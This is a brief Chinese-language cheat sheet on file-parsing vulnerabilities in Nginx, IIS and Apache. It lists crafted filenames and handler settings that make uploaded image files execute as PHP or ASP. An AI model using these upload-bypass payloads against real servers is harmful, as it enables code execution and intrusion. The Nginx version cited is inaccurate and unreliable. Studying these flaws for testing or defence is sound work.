 解析漏洞
xxx.jpg%00.php
(Nginx <8.03 空字节代码执行漏洞)
/1.jpg/1.php
/1.jpg%00.php
/1.jpg/%20\0.php
fix_pathinfo
Nginx
解析漏洞
IIS
IIS5.x-IIS6.x
/xx.asp/xx.jpg
xx.asp;.jpg
test.asa test.cer test.cdx
IIS7.5 a.aspx.a;.a.aspx.jpg..jpg
apache
test.php.php123 是从右到左开始判断解析
AddHandler php5-script .php test2.php.jpg
AddType application/x-httpd-php .jpg
即使扩展名是 jpg，
一样能以 php 方式执行